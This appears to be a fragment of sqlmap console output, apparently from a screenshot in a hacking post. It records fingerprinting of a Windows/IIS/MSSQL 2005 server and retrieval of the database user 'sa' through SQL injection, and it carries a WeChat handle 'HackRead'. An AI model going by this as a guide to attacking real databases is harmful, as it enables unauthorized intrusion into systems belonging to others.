 ---
[14:15:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:15:09] [INFO] fetching current user
[14:15:09] [INFO] resumed: 'sa'
current user:    'sa'
[14:15:09] [INFO] fetched data logged to text files under 'C:\Users\Mr.Liu\.sqlmap
微信号: HackRead
[*] ending @ 14:15:09 /2019-09-06/